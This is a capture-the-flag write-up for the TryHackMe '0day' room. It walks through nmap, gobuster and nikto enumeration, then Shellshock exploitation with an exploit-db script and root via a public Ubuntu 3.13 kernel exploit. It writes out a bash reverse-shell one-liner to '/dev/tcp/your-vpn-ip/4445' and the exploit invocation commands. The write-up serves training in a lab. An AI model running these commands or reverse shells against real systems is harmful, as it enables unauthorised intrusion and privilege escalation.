0day is a beginner-intermediate room in Tryhackme. The final objective is to get the user and root flag.

| Author | MuirlandOracle and 0day |
| Description | Exploit Ubuntu, like a Turtle in a Hurricane. |
Deploy the VM and lets go.
Enumeration
Let’s start with a nmap scan.

Only the ssh and http services are open. Let’s dive right into http service.
Use gobuster to bruteforce the hidden directories.

I found a private ssh key in the /backup dir, converted it to hash and cracked it but finally it wasn’t useful. It was such a drag..
So I used nikto to enumerate further.
nikto --url http://remote-ip-addr/

Nikto found a vulnerability called shellshock. I tried using the exploit but it failed. So, I searched for the same vulnerability in searchsploit.
searchsploit shellshock

Download the exploit from exploit-db. Here is the link to exploit.
User flag
I ran the exploit using python exlpoit.py and it showed the correct usage.
python2 exploit.py payload=reverse rhost=10.10.186.0 lhost=your-vpn-ip lport=4444

It was not a stable shell so I used the bash reverse shell payload to get a stable reverse shell. In the local machine open a netcat listener and run this on the remote machine.
bash -i >& /dev/tcp/your-vpn-ip/4445 0>&1

There, we got the user flag.
Root flag
After some enumeration I found that the OS is not the latest version.
uname -r 3.13.0-32-generic
I used searchsploit to search for any availalbe exploits.
searchsploit ubuntu 3

Nice!! There is a publicly available kernel exploit. Here is the link for the exploit.
Download the exploit to the local machine and transfer it to the remote machine. I tried to run the exploit but somethings wierd…it throws an error.

So, I tried echoing the PATH variable and the location of gcc.

This is because gcc calls many executables during execution. Since the path is not exported properly it throws an error.
So, let’s append the location /usr/bin to the $PATH variable and export it.
export PATH=$PATH:/usr/bin
And let’s run the exploit.
gcc exploit.c -o exploit chmod +x exploit ./exploit

Bingo!!! We got the root flag.
Box rooted.
That’s it folks. Happy hacking!!!